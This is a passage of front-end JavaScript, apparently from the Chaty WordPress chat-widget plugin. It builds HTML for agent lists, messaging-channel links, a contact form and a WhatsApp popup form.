                    agentIcon = "<img class='chaty-agent-img' src='" + agent.agent_image + "' alt='" + agent.agent_title + "' />"
                }
                var agentLink = getAgentURL(agent, channel, widgetId, key, agentIcon, agent.agent_title);
                formHtml += "<div class='chaty-agent agent-info-" + widgetId + "-" + channel.channel + " agent-info-" + key + "'>" + agentLink + "</div>";
            }
            customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-agent-icon img { background-color: " + agent.agent_bg_color + "; } ";
            if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (agent.agent_bg_color != "#ffffff" && agent.agent_bg_color != "#fff")) {
                customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-agent-icon .color-element { fill: " + agent.agent_bg_color + "; } ";
            }
            customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + ".agent-info-" + key + " .chaty-custom-icon { background-color: " + agent.agent_bg_color + "; } ";
        });
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        customExtraCSS += ".chaty-agent-header.agent-info-" + widgetId + "-" + channel.channel + " { background-color: " + channel.header_bg_color + "; color: " + channel.header_text_color + " } ";
        customExtraCSS += ".agent-info-" + widgetId + "-" + channel.channel + " .chaty-close-agent-list svg { fill: " + channel.header_text_color + " } ";
        $("body").append(formHtml);
    }

    function getAgentChannelURL(channel, agent, widgetId, channelIcon, toolTipPosition) {
        var agentURL = agent.value;
        var agentTarget = "_blank";
        if (channel.channel_type == "Whatsapp") {
            var whatsAppNumber = getWhatsAppNumber(agent.value);
            if (isChatyInMobile) {
                agentTarget = "";
                agentURL = "https://wa.me/" + whatsAppNumber;
            } else {
                agentTarget = "_blank";
                agentURL = "https://web.whatsapp.com/send?phone=" + whatsAppNumber;
            }
        } else if (channel.channel_type == "WeChat") {
            agentTarget = "";
            agentURL = "javascript:;";
        } else if (channel.channel_type == "Email") {
            agentTarget = "";
            agentURL = "mailto:" + agent.value;
        } else if (channel.channel_type == "Facebook_Messenger") {
            if (isChatyInMobile) {
                agentTarget = "";
            } else {
                agentTarget = "_blank";
            }
        } else if (channel.channel_type == "SMS") {
            agentTarget = "";
            agentURL = "sms:" + agent.value;
        } else if (channel.channel_type == "Telegram") {
            agentURL = trimChar(agent.value, "@");
            agentURL = "https://telegram.me/" + agentURL;
            agentTarget = "_blank";
        } else if (channel.channel_type == "Twitter") {
            agentURL = "https://twitter.com/" + $.trim(agent.value);
        } else if (channel.channel_type == "Phone") {
            agentTarget = "";
            agentURL = "tel:" + $.trim(agent.value);
        } else if (channel.channel_type == "Skype") {
            agentTarget = "";
            agentURL = "skype:" + $.trim(agent.value) + "?chat";
        } else if (channel.channel_type == "Snapchat") {
            agentURL = "https://www.snapchat.com/add/" + $.trim(agent.value);
        } else if (channel.channel_type == "Vkontakte") {
            agentURL = "https://vk.me/" + $.trim(agent.value);
        } else if (channel.channel_type == "Linkedin") {
            if (agent.link_type == "personal") {
                agentURL = "https://www.linkedin.com/in/" + $.trim(agent.value);
            } else {
                agentURL = "https://www.linkedin.com/company/" + $.trim(agent.value);
            }
        } else if (channel.channel_type == "Viber") {
            if(agent.viber_url != "") {
                agentURL = "viber://pa?chatURI=" + agent.value;
            } else {
                agentURL = trimChar(agent.value, "+");
                if (!isNaN(agentURL)) {
                    agentURL = agentURL.replace("+", "");
                    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                        agentURL = "+" + agentURL;
                    }
                    agentURL = "viber://chat?number=" + agentURL;
                }
            }
            agentTarget = "";
        } else if (channel.channel_type == "TikTok") {
            agentURL = trimChar($.trim(agent.value), "@");
            agentURL = "https://www.tiktok.com/@" + agentURL;
            agentTarget = "";
        }
        return "<a href='" + agentURL + "' target='" + agentTarget + "' class='chaty-tooltip pos-" + toolTipPosition + "' data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-hover='" + channel.hover_text + "'>" + channelIcon + "</a>";
    }

    function getAgentURL(agent, channel, widgetId, key, agentIcon, agentTitle) {
        var agentURL = agent.value;
        var agentTarget = "_blank";
        if (channel.channel_type == "Whatsapp") {
            var whatsAppNumber = getWhatsAppNumber(agent.value);

            var preSetMessage = "";
            if (!isEmpty(agent.pre_set_message)) {
                preSetMessage = decodeURI(agent.pre_set_message);
                var pageTitle = $("title").text();
                if (!isEmpty(pageTitle)) {
                    preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
                } else {
                    preSetMessage = preSetMessage.replace(/{title}/g, '');
                }
                preSetMessage = preSetMessage.replace(/{url}/g, window.location);
                preSetMessage = encodeURIComponent(preSetMessage);
            }
            if (isChatyInMobile) {
                agentTarget = "";
                agentURL = "https://wa.me/" + whatsAppNumber + "?text=" + preSetMessage;
            } else {
                agentTarget = "_blank";
                if (isTrue(agent.use_whatsapp_web)) {
                    agentURL = "https://web.whatsapp.com/send?phone=" + whatsAppNumber + "&text=" + preSetMessage;
                } else {
                    agentURL = "https://wa.me/" + whatsAppNumber + "?text=" + preSetMessage;
                }
            }
        } else if (channel.channel_type == "WeChat") {
            agentTarget = "";
            agentURL = "javascript:;";
        } else if (channel.channel_type == "Email") {
            agentTarget = "";
            agentURL = "mailto:" + agent.value;
        } else if (channel.channel_type == "Facebook_Messenger") {
            if (isChatyInMobile) {
                agentTarget = "";
            } else {
                agentTarget = "_blank";
            }
        } else if (channel.channel_type == "SMS") {
            agentTarget = "";
            agentURL = "sms:" + agent.value;
        } else if (channel.channel_type == "Telegram") {
            agentURL = trimChar(agent.value, "@");
            agentURL = "https://telegram.me/" + agentURL;
            agentTarget = "_blank";
        } else if (channel.channel_type == "Twitter") {
            agentURL = "https://twitter.com/" + $.trim(agent.value);
        } else if (channel.channel_type == "Instagram") {
            agentURL = "https://www.instagram.com/" + trimChar(agent.value, "@");
        } else if (channel.channel_type == "Instagram_DM") {
            agentURL = "https://ig.me/m/" + trimChar(agent.value, "@");
        } else if (channel.channel_type == "Phone") {
            agentTarget = "";
            agentURL = "tel:" + $.trim(agent.value);
        } else if (channel.channel_type == "Skype") {
            agentTarget = "";
            agentURL = "skype:" + $.trim(agent.value) + "?chat";
        } else if (channel.channel_type == "Snapchat") {
            agentURL = "https://www.snapchat.com/add/" + $.trim(agent.value);
        } else if (channel.channel_type == "Vkontakte") {
            agentURL = "https://vk.me/" + $.trim(agent.value);
        } else if (channel.channel_type == "Linkedin") {
            if (agent.link_type == "personal") {
                agentURL = "https://www.linkedin.com/in/" + $.trim(agent.value);
            } else {
                agentURL = "https://www.linkedin.com/company/" + $.trim(agent.value);
            }
        } else if (channel.channel_type == "Viber") {
            if(agent.viber_url != "") {
                agentURL = "viber://pa?chatURI=" + agent.value;
            } else {
                agentURL = trimChar(agent.value, "+");
                if (!isNaN(agentURL)) {
                    agentURL = agentURL.replace("+", "");
                    if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                        agentURL = "+" + agentURL;
                    }
                    agentURL = "viber://chat?number=" + agentURL;
                }
            }
            agentTarget = "";
        } else if (channel.channel_type == "TikTok") {
            agentURL = trimChar($.trim(agent.value), "@");
            agentURL = "https://www.tiktok.com/@" + agentURL;
            agentTarget = "";
        }
        return "<a href='" + agentURL + "' target='" + agentTarget + "'><span class='chaty-agent-icon'>" + agentIcon + "</span><span class='chaty-agent-title'>" + agentTitle + "</span></a>";
    }

    function getWhatsAppNumber(phoneNumber) {
        phoneNumber = trimChar(phoneNumber, "+");
        phoneNumber = phoneNumber.replace(/ /g, "");
        phoneNumber = phoneNumber.replace(/-/g, "");
        phoneNumber = phoneNumber.replace(/_/g, "");
        return phoneNumber;
    }


    function trimChar(string, charToRemove) {
        string = $.trim(string);
        while (string.charAt(0) == charToRemove) {
            string = string.substring(1);
        }

        while (string.charAt(string.length - 1) == charToRemove) {
            string = string.substring(0, string.length - 1);
        }

        return string;
    }


    /**
     *
     * To get channel URL
     * Added On: 10/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function getChannelURL(channel, channelIcon, toolTipPosition, widgetId) {
        var extraClass = "";
        if (isTrue(channel.is_agent)) {
            channel.url = "javascript:;";
            channel.target = "";
        } else {
            if (channel.channel_type == "Whatsapp") {
                if (isTrue(channel.has_welcome_message)) {
                    channel.url = "javascript:;";
                    channel.target = "";
                    extraClass += " has-chaty-box chaty-whatsapp-btn-form";
                    startMakingWhatsAppPopup(channel, widgetId);
                } else {
                    var preSetMessage = "";
                    if (!isEmpty(channel.pre_set_message)) {
                        preSetMessage = decodeURI(channel.pre_set_message);
                        var pageTitle = $("title").text();
                        if (!isEmpty(pageTitle)) {
                            preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
                        } else {
                            preSetMessage = preSetMessage.replace(/{title}/g, '');
                        }
                        preSetMessage = preSetMessage.replace(/{url}/g, window.location);
                        preSetMessage = encodeURIComponent(preSetMessage);
                    }
                    if (isChatyInMobile) {
                        channel.target = "";
                        channel.url = "https://wa.me/" + channel.value + "?text=" + preSetMessage;
                    } else {
                        channel.target = "_blank";
                        if (isTrue(channel.is_use_web_version)) {
                            channel.url = "https://web.whatsapp.com/send?phone=" + channel.value + "&text=" + preSetMessage;
                        } else {
                            channel.url = "https://wa.me/" + channel.value + "?text=" + preSetMessage;
                        }
                    }
                }
            } else if (channel.channel_type == "WeChat") {
                if (!isEmpty(channel.qr_code_image_url)) {
                    startMakingWeChatChannel(channel, widgetId);
                    channel.url = "javascript:;";
                    channel.target = "";
                    extraClass += " has-chaty-box chaty-qr-code-form";
                }
            } else if (channel.channel_type == "Contact_Us") {
                startMakingContactForm(channel, widgetId);
                channel.url = "javascript:;";
                channel.target = "";
                extraClass += " has-chaty-box chaty-contact-us-form";
            } else if (channel.channel_type == "Email") {
                if (!isEmpty(channel.mail_subject)) {
                    var mailSubject = decodeURI(channel.mail_subject);
                    var pageTitle = $("title").text();
                    if (!isEmpty(pageTitle)) {
                        mailSubject = mailSubject.replace(/{title}/g, pageTitle);
                    } else {
                        mailSubject = mailSubject.replace(/{title}/g, '');
                    }
                    mailSubject = mailSubject.replace(/{url}/g, window.location);
                    mailSubject = encodeURIComponent(mailSubject);
                    channel.url += "?subject=" + mailSubject;
                }
            } else if (channel.channel_type == "Viber") {
                if(channel.viber_url != "") {
                    channel.url = "viber://pa?chatURI=" + channel.value;
                } else {
                    channel.value = trimChar(channel.value, "+");
                    if (isChatyInMobile && !isNaN(channel.value)) {
                        // channel.value = channel.value.replace("+", "");
                        if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) {
                            channel.value = "+" + channel.value;
                        }
                    }
                    channel.url = "viber://chat?number=" + channel.value;
                }
                channel.target = "";
            } else if (channel.channel_type == "Vkontakte") {
                channel.url = "https://vk.me/" + $.trim(channel.value);
            } else if (channel.channel_type == "Waze") {
                channel.url = decodeURI($.trim(channel.value));
            }
        }
        if(channel.channel == "Link" || channel.channel == "Custom_Link" || channel.channel == "Custom_Link_3" || channel.channel == "Custom_Link_4" || channel.channel == "Custom_Link_5") {
            if(!isEmpty(channel.hover_text)) {
                ariaLabel = channel.hover_text;
            } else {
                ariaLabel = channel.channel
            }
        }else {
            ariaLabel = channel.channel;
        }

        var onClickFn = "";
        if (!isEmpty(channel.click_event)) {
            onClickFn = 'onclick="' + channel.click_event + '"';
            channel.target = "";
            channel.url = "javascript:;";
        }
        return "<a href='" + channel.url + "' " + onClickFn + " target='" + channel.target + "' rel='nofollow noopener' aria-label='" + ariaLabel + "' class='chaty-tooltip " + channel.channel_type + "-channel chaty-link chaty-"+(channel.channel_type).toLowerCase()+"-channel pos-" + toolTipPosition + extraClass + "' data-form='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-hover='" + channel.hover_text + "'>" + channelIcon + "</a>";
    }

    function startMakingContactForm(channel, widgetId) {
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-contact-form-box chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-form'>";
        formHtml += "<div class='chaty-form-body'>";
        formHtml += "<div role='button' class='close-chaty-form'>" +
            "<div aria-hidden='true' class='chaty-close-button'></div>" +
            "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>" +
            "</div>";
        formHtml += "<form class='chaty-ajax-contact-form' id='chaty-ajax-contact-form-" + widgetIndex + "' method='post' data-channel='" + channel.channel_type + "' data-widget='" + widgetId + "' data-token='" + channel.widget_token + "' data-index='" + channel.widget_index + "' enctype='multipart/form-data'>";
        formHtml += "<div class='chaty-contact-form-body'>";
        formHtml += "<div class='chaty-contact-form-title'>" +
            "<div class='form-title'>" + channel.contact_form_settings.contact_form_title + "</div>" +
            "<div aria-hidden='true' class='chaty-close-button'>" +
            "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>" +
            "<svg width='15' height='9' viewBox='0 0 15 9' fill='none' xmlns='http://www.w3.org/2000/svg'> <path d='M1 1L7.31429 8L14 1' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'></path></svg>" +
            "</div>" +
            "</div>";
        formHtml += "<div class='chaty-contact-inputs'>";

        $.each(channel.contact_fields, function (key, contactField) {
            formHtml += "<div class='chaty-contact-input'>";
            var isRequired = isTrue(contactField.is_required) ? "is-required" : "";
            var required_indicator = "";
            if(isTrue(contactField.is_required)) {
                required_indicator = "<span class='required_indicate'>*</span>"
            }
            if (isTrue(contactField.is_custom)) {
                formHtml += "<label class='chaty-form-label' for='" + contactField.field_dropdown + "-" + key + "'>" + contactField.field_label + " " + required_indicator + "</label>";
                formHtml += "<input type='hidden' name='custom_fields[" + key + "][label_" + contactField.field_dropdown + "]' value='" + contactField.field_label + "'>";
                formHtml += "<input type='hidden' name='custom_fields[" + key + "][slug]' value='" + contactField.field_dropdown + "'>";

                if (contactField.field_dropdown == 'text' || contactField.field_dropdown == 'url' || contactField.field_dropdown == 'date') {
                    formHtml += "<input type='" + contactField.field_dropdown + "' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' />"
                } else if (contactField.field_dropdown == "file") {
                    formHtml += "<input type='file' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' accept='.jpg,.jpeg,.png,.gif,.pdf,.doc,.docx,.ppt,.pptx,.pps,.ppsx,.odt,.xls,.xlsx,.mp3,.mp4,.wav,.mpg,.avi,.mov,.wmv,.3gp,.ogv' multiple/>"
                } else if (contactField.field_dropdown == "textarea") {
                    formHtml += "<textarea class='chaty-textarea-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' ></textarea>"
                } else if (contactField.field_dropdown == "dropdown") {
                    formHtml += "<select name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' class='chaty-input-field " + isRequired + "'>";
                    if (contactField.dropdown_placeholder) {
                        formHtml += "<option value=''>" + contactField.dropdown_placeholder + "</option>";
                    }
                    $.each(contactField.dropdown_option, function (key, val) {
                        if (val) {
                            formHtml += "<option value='"+val+"'>" + val + "</option>";
                        }
                    });
                    formHtml += "</select>";
                } else if (contactField.field_dropdown == "textblock") {
                    formHtml += contactField.placeholder;
                } else if (contactField.field_dropdown == 'number') {
                    formHtml += "<input type='tel' class='chaty-input-field " + isRequired + " field-" + contactField.field_dropdown + "' placeholder='" + contactField.placeholder + "' name='custom_fields[" + key + "][" + contactField.field_dropdown + "]' id='" + contactField.field_dropdown + "-" + key + "' />"
                }
            } else {
                if (contactField.type == "textarea") {
                    if (!isEmpty(contactField.title)) {
                        formHtml += "<label class='chaty-form-label' for='" + contactField.field + "-" + widgetId + "'>" + contactField.title + " " + required_indicator + "</label>";
                    } else {
                        formHtml += "<label class='sr-only' for='" + contactField.field + "-" + widgetId + "'>" + contactField.field + "</label>";
                    }
                    formHtml += "<textarea type='" + contactField.type + "' class='chaty-textarea-field " + isRequired + " field-" + contactField.field + "' placeholder='" + contactField.placeholder + "' name='" + contactField.field + "' id='" + contactField.field + "-" + widgetId + "' ></textarea>"
                } else {
                    if (!isEmpty(contactField.title)) {
                        formHtml += "<label class='chaty-form-label' for='" + contactField.field + "-" + widgetId + "'>" + contactField.title + " " + required_indicator + "</label>";
                    } else {
                        formHtml += "<label class='sr-only' for='" + contactField.field + "-" + widgetId + "'>" + contactField.field + "</label>";
                    }
                    formHtml += "<input type='" + contactField.type + "' class='chaty-input-field " + isRequired + " field-" + contactField.field + "' placeholder='" + contactField.placeholder + "' name='" + contactField.field + "' id='" + contactField.field + "-" + widgetId + "' />"
                    if (contactField.field == "email") {
                        formHtml += '<p id="email_suggestion' + widgetId + '" class="email_suggestion"></p>';
                    }
                }
            }
            formHtml += "</div>";

        });


        if(isTrue(channel.enable_recaptcha)) {
            if (!isEmpty(channel.v2_site_key)) {
                formHtml += "<div class='chaty-contact-input'>";
                formHtml += "<div class='front-google-captcha' id='front_recaptcha_" + widgetIndex + "'></div>";
                formHtml += "</div>";
            }
            if (!isEmpty(channel.v3_site_key)) {
                formHtml += "<div class='chaty-contact-input'>";
                formHtml += "<div class='front-google-captcha' id='front_recaptcha_" + widgetIndex + "'></div>";
                formHtml += "</div>";
            }
        }
        formHtml += "</div>"; // chaty-contact-inputs
        formHtml += "<div class='chaty-contact-form-button'><button type='submit' id='chaty-submit-button-" + widgetId + "' class='chaty-submit-button'>" + channel.contact_form_settings.button_text + "<span class='chaty-loader'><span class='dashicons dashicons-update'></span></span></button></div>";
        formHtml += "</div>"; // chaty-contact-form-body
        formHtml += "<input type='hidden' name='nonce' value='"+channel.widget_token+"'>";
        formHtml += "<input type='hidden' name='action' value='chaty_front_form_save_data'>";
        formHtml += '<input type="hidden" name="channel" value="'+channel.channel_type+'">';
        formHtml += '<input type="hidden" name="widget" value="'+widgetId+'">';
        formHtml += '<input type="hidden" name="ref_url" value="'+window.location.href+'">';
        formHtml += '<input type="hidden" name="token" value="'+googleV3Token+'">';
        formHtml += '<input type="hidden" name="page_id" value="'+chaty_settings.page_id+'">';
        formHtml += '<input type="hidden" name="page_title" value="'+getPageTitle()+'">';

        var v2_captcha_response = $(".g-recaptcha-response").length ? $(".g-recaptcha-response").val() : "";
        formHtml += '<input type="hidden" name="v2token" value="'+v2_captcha_response+'">';
        if(isTrue(channel.enable_recaptcha)) {
            if (!isEmpty(channel.v2_site_key)) {
                formHtml += "<input type='hidden' id='v2_site_key' class='v2_site_key' value='" + channel.v2_site_key + "'>";
            }
            if (!isEmpty(channel.v3_site_key)) {
                formHtml += "<input type='hidden' id='v3_site_key' class='v3_site_key' value='" + channel.v3_site_key + "'>";
            }
        }
        formHtml += "</form>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);

        // setChatyEditor();

    }

    /**
     *
     * to make WhatsApp popup form
     * Added On: 11/01/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWhatsAppPopup(channel, widgetId) {
        const currentDate = new Date();
        var currentMinute = (currentDate.getMinutes() < 10) ? "0"+currentDate.getMinutes() : currentDate.getMinutes();
        var currentHour = (currentDate.getHours() < 10) ? "0"+currentDate.getHours() : currentDate.getHours();
        const time = currentHour + ":" + currentMinute;
        var formHtml = "";
        var widgetIndex = getWidgetIndex(widgetId);
        if (widgetIndex == null) {
            widgetIndex = -1;
        }
        var formAction = "https://web.whatsapp.com/send";
        var formTarget = "";
        if (!isChatyInMobile) {
            if (isTrue(channel.is_use_web_version)) {
                formAction = "https://web.whatsapp.com/send";
            } else {
                formAction = "https://wa.me/" + channel.value;
            }
            formTarget = "_blank";
        } else {
            formAction = "https://wa.me/" + channel.value;
        }
        formHtml += "<div style='display:none;' class='chaty-outer-forms chaty-popup-whatsapp-form chaty-whatsapp-btn-form chaty-form-" + widgetId + "' data-channel='" + channel.channel_type + "' id='chaty-form-" + widgetId + "-" + channel.channel_type + "' data-widget='" + widgetId + "' data-index='" + widgetIndex + "'>";
        formHtml += "<div class='chaty-whatsapp-form'>";

        var headerTitle = !isEmpty(channel.wp_popup_headline)?channel.wp_popup_headline:"";
        formHtml += "<div class='chaty-whatsapp-header'>";
        formHtml += "<div class='header-wp-icon'>";
        formHtml += '<svg xmlns="http://www.w3.org/2000/svg" width="32" height="33" viewBox="0 0 32 33" fill="none"> <g filter="url(#filter0_f_9477_7201)"> <path d="M9.95924 25.2858L10.3674 25.5276C12.0818 26.545 14.0475 27.0833 16.052 27.0842H16.0562C22.2122 27.0842 27.2221 22.0753 27.2247 15.919C27.2258 12.9357 26.0652 10.1303 23.9565 8.01998C22.9223 6.97924 21.6919 6.15397 20.3365 5.59195C18.9812 5.02992 17.5278 4.74231 16.0606 4.74576C9.89989 4.74576 4.88975 9.75407 4.88756 15.91C4.88453 18.0121 5.47648 20.0722 6.59498 21.852L6.86071 22.2742L5.73223 26.394L9.95924 25.2858ZM2.50586 29.5857L4.41235 22.6249C3.23657 20.5878 2.618 18.2768 2.61873 15.9091C2.62183 8.50231 8.64941 2.47656 16.0564 2.47656C19.6508 2.47839 23.0245 3.87717 25.5618 6.41629C28.0991 8.95542 29.4952 12.3305 29.4939 15.9199C29.4906 23.3262 23.4621 29.353 16.0562 29.353H16.0504C13.8016 29.3521 11.592 28.788 9.62923 27.7177L2.50586 29.5857Z" fill="#B3B3B3"/> </g> <path d="M2.36719 29.447L4.27368 22.4862C3.09587 20.4442 2.47721 18.1278 2.48005 15.7705C2.48316 8.36364 8.51074 2.33789 15.9177 2.33789C19.5121 2.33972 22.8859 3.73849 25.4232 6.27762C27.9605 8.81675 29.3565 12.1918 29.3552 15.7812C29.3519 23.1875 23.3234 29.2143 15.9175 29.2143H15.9117C13.663 29.2134 11.4533 28.6493 9.49056 27.5791L2.36719 29.447Z" fill="white"/> <path d="M15.715 3.84769C9.17146 3.84769 3.85 9.16696 3.84767 15.7051C3.84445 17.9377 4.47318 20.1257 5.66119 22.016L5.94343 22.4646L4.48888 27.2525L9.23469 25.663L9.66824 25.9199C11.4891 27.0005 13.5769 27.5719 15.7061 27.5731H15.7105C22.249 27.5731 27.5705 22.2532 27.573 15.7146C27.5779 14.1562 27.2737 12.6123 26.6778 11.1722C26.082 9.73214 25.2064 8.42458 24.1017 7.3252C23.0032 6.21981 21.6963 5.34329 20.2567 4.74637C18.8171 4.14946 17.2734 3.844 15.715 3.84769Z" fill="#25D366"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0858 9.60401C11.8138 9.00922 11.5276 8.99717 11.2692 8.98687L10.5736 8.97852C10.3316 8.97852 9.93846 9.0679 9.60608 9.42544C9.27369 9.78297 8.33594 10.6471 8.33594 12.4046C8.33594 14.1622 9.63628 15.8605 9.81747 16.0991C9.99866 16.3377 12.3277 20.0594 16.0162 21.4913C19.0813 22.6813 19.705 22.4446 20.3706 22.3852C21.0361 22.3257 22.5175 21.521 22.8197 20.6869C23.1219 19.8527 23.1221 19.138 23.0315 18.9886C22.9409 18.8391 22.6989 18.7503 22.3357 18.5716C21.9725 18.3928 20.1888 17.5287 19.8562 17.4094C19.5236 17.2901 19.2818 17.2308 19.0396 17.5883C18.7975 17.9459 18.1029 18.7501 17.8911 18.9886C17.6793 19.227 17.4679 19.2569 17.1047 19.0783C16.7416 18.8998 15.5731 18.5224 14.1867 17.3054C13.108 16.3585 12.3799 15.1892 12.1679 14.8318C11.9559 14.4745 12.1454 14.2809 12.3274 14.1029C12.4902 13.9428 12.6901 13.6858 12.8719 13.4773C13.0537 13.2688 13.1135 13.1197 13.2343 12.8817C13.3551 12.6437 13.2949 12.4346 13.2041 12.256C13.1133 12.0774 12.4083 10.3105 12.0858 9.60401Z" fill="white"/> <defs> <filter id="filter0_f_9477_7201" x="1.21611" y="1.18682" width="29.5678" height="29.6889" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"> <feFlood flood-opacity="0" result="BackgroundImageFix"/> <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/> <feGaussianBlur stdDeviation="0.644873" result="effect1_foregroundBlur_9477_7201"/> </filter> </defs> </svg>';
        formHtml += "</div>";
        formHtml += "<div class='header-wp-title'>";
        formHtml += headerTitle;
        formHtml += "</div>";
        formHtml += "<div class='whatsapp-form-close-btn'>";
        formHtml += '<svg width="15" height="9" viewBox="0 0 15 9" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1 1L7.31429 8L14 1" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path> </svg>';
        formHtml += "</div>";
        formHtml += "</div>";


        formHtml += "<div class='chaty-whatsapp-body'>";
        if(!isEmpty(channel.chat_welcome_message)) {
            if (channel.wp_popup_profile != "") {
                formHtml += "<div class='chaty-whatsapp-content has-content'>";
                formHtml += "<div class='wp-profile-img'>";
                formHtml += "<img src='" + channel.wp_popup_profile + "'>"
                formHtml += "</div>";
            } else {
                formHtml += "<div class='chaty-whatsapp-content'>";
            }
            formHtml += "<div class='chaty-whatsapp-message'>";
            formHtml += "<div class='chaty-whatsapp-message-nickname'>" + channel.wp_popup_nickname + "</div>";
            formHtml += "<div class='chaty-whatsapp-message-content'></div>";
            formHtml += "<div class='chaty-whatsapp-message-time'>" + time + "</div>"
            formHtml += "</div>";
            formHtml += "</div>";
        }
        formHtml += "</div>";
        formHtml += "<div class='chaty-whatsapp-footer'>";
        formHtml += "<form action='" + formAction + "' target='" + formTarget + "' class='whatsapp-chaty-form-" + widgetId + " whatsapp-chaty-form " + (isTrue(channel.is_default_open) ? "add-analytics" : "") + "' data-widget='" + widgetId + "' data-channel='" + channel.channel_type + "' autocomplete='off'>";
        formHtml += "<div class='chaty-whatsapp-data'>";
        formHtml += `<div class='chaty-whatsapp-field ${(isTrue(channel.emoji_picker))?"has_emoji":""}'>`;
        if(isTrue(channel.emoji_picker)) {
            formHtml += '<button type="button" class="chaty-wp-emoji-input"><span class="hide-cht-svg-bg">"+chaty_settings.lang.emoji_picker+"</span><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M12 2C6.47 2 2 6.5 2 12C2 14.6522 3.05357 17.1957 4.92893 19.0711C5.85752 19.9997 6.95991 20.7362 8.17317 21.2388C9.38642 21.7413 10.6868 22 12 22C14.6522 22 17.1957 20.9464 19.0711 19.0711C20.9464 17.1957 22 14.6522 22 12C22 10.6868 21.7413 9.38642 21.2388 8.17317C20.7362 6.95991 19.9997 5.85752 19.0711 4.92893C18.1425 4.00035 17.0401 3.26375 15.8268 2.7612C14.6136 2.25866 13.3132 2 12 2ZM15.5 8C15.8978 8 16.2794 8.15804 16.5607 8.43934C16.842 8.72064 17 9.10218 17 9.5C17 9.89782 16.842 10.2794 16.5607 10.5607C16.2794 10.842 15.8978 11 15.5 11C15.1022 11 14.7206 10.842 14.4393 10.5607C14.158 10.2794 14 9.89782 14 9.5C14 9.10218 14.158 8.72064 14.4393 8.43934C14.7206 8.15804 15.1022 8 15.5 8ZM8.5 8C8.89782 8 9.27936 8.15804 9.56066 8.43934C9.84196 8.72064 10 9.10218 10 9.5C10 9.89782 9.84196 10.2794 9.56066 10.5607C9.27936 10.842 8.89782 11 8.5 11C8.10218 11 7.72064 10.842 7.43934 10.5607C7.15804 10.2794 7 9.89782 7 9.5C7 9.10218 7.15804 8.72064 7.43934 8.43934C7.72064 8.15804 8.10218 8 8.5 8ZM12 17.5C9.67 17.5 7.69 16.04 6.89 14H17.11C16.3 16.04 14.33 17.5 12 17.5Z" fill="#CDD9E2"/> </svg></button>';
        }
        formHtml += "<input name='text' type='text' id='chaty_whatsapp_input' class='chaty-whatsapp-input' />";
        formHtml += "<button type='submit' class='chaty-whatsapp-button-button' >";
        formHtml += "<span class='hide-cht-svg-bg'>"+chaty_settings.lang.whatsapp_button+"</span>";
        formHtml += '<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><g clip-path="url(#clip0_9452_6982)"><path d="M18.5703 9.99996L2.66037 17.6603L5.60665 9.99996L2.66037 2.33963L18.5703 9.99996Z" fill="white" stroke="white" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8.24069 9.99947L3.07723 9.99992" stroke="#C6D7E3" stroke-width="1.6625" stroke-linecap="round" stroke-linejoin="round"></path></g><defs><clipPath id="clip0_9452_6982"><rect width="20" height="20" fill="white"></rect></clipPath></defs></svg>';
        formHtml += "</button>";
        formHtml += "</div>";
        formHtml += "</div>";
        if (!isChatyInMobile && isTrue(channel.is_use_web_version)) {
            formHtml += "<input type='hidden' name='phone' value='" + channel.value + "' />";
        }
        formHtml += "</form>";
        formHtml += "</div>";
        formHtml += "</div>";
        formHtml += "</div>";
        $("body").append(formHtml);
        $("#chaty-form-" + widgetId + "-" + channel.channel_type + " .chaty-whatsapp-message .chaty-whatsapp-message-content").html(channel.chat_welcome_message);
        if (!isEmpty(channel.pre_set_message)) {
            var preSetMessage = channel.pre_set_message;
            var pageTitle = $("title").text();
            if (!isEmpty(pageTitle)) {
                preSetMessage = preSetMessage.replace(/{title}/g, pageTitle);
            } else {
                preSetMessage = preSetMessage.replace(/{title}/g, '');
            }
            preSetMessage = preSetMessage.replace(/{url}/g, window.location);
